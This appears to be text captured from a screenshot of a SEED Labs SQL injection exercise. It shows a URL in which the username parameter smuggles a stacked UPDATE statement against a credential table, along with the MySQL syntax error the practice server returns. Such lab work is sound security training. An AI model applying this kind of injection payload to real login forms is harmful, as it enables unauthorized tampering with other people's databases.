 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3B+UPDATE+credential+SET+Name+%3D+'FSI'+WHERE+Name+%3D+'Ted'%3B+%23&Passwor
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'UPDATE credential SET Name =
'FSI' WHERE Name = 'Ted'; #' and Password='86f7e437' at line 3]\n